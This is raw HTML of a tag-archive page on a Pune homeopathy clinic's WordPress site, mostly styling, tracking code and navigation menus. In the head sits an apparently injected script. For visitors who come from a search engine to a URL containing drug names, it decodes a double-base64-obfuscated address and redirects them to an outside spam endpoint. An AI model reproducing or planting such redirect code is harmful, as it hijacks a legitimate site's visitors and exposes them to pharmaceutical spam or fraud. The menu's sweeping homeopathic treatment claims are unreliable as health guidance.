+ 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skin Pigmentation Homeopathic Treatment in Hindi Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/","url":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/","name":"Skin Pigmentation Homeopathic Treatment in Hindi Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","width":300,"height":300,"caption":"पिग्मेंटेशन का इलाज होम्योपैथिक दवाएं"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Skin Pigmentation Homeopathic Treatment in Hindi"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Skin Pigmentation Homeopathic Treatment in Hindi Tag Feed" href="https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-db251466-ca15-4c14-b0e1-a21ea628a88e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/tags/2238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGc2tpbi1waWdtZW50YXRpb24taG9tZW9wYXRoaWMtdHJlYXRtZW50LWluLWhpbmRpJTJGJmFtcDtfd3Bub25jZT1iZjRlYTFlOTNmIn0=" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-b48a3e3e-ba4a-4325-9dea-b4d02e11cb37: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-0a9a38f2-e193-4c49-8b17-29c3bd8478db: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-f44a9d5b-46bc-420a-b5f0-09af55fb840f: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-fa25cd3b-e331-42cb-9ece-b85877e86b29: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-59cd0cfc-f1de-4d3d-bbed-6b8515cfa17e: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-db251466-ca15-4c14-b0e1-a21ea628a88e: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-b48a3e3e-ba4a-4325-9dea-b4d02e11cb37: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"b48a3e3e-ba4a-4325-9dea-b4d02e11cb37","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-0a9a38f2-e193-4c49-8b17-29c3bd8478db: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"0a9a38f2-e193-4c49-8b17-29c3bd8478db","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-f44a9d5b-46bc-420a-b5f0-09af55fb840f: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"f44a9d5b-46bc-420a-b5f0-09af55fb840f","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-fa25cd3b-e331-42cb-9ece-b85877e86b29: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"fa25cd3b-e331-42cb-9ece-b85877e86b29","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-59cd0cfc-f1de-4d3d-bbed-6b8515cfa17e: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"59cd0cfc-f1de-4d3d-bbed-6b8515cfa17e","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-db251466-ca15-4c14-b0e1-a21ea628a88e: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"db251466-ca15-4c14-b0e1-a21ea628a88e","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive tag tag-skin-pigmentation-homeopathic-treatment-in-hindi tag-2238 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/ataxia-telangiectasia-causes-symptoms-treatment-and-supportive-care/">Ataxia-Telangiectasia: Causes, Symptoms, Treatment, and Supportive Care</a>
											<span class="post-date">31 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/sulphur-200-uses-benefits-side-effects-dosage/">Sulphur 200 – Uses, Benefits, Side Effects &#038; Dosage</a>
											<span class="post-date">31 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
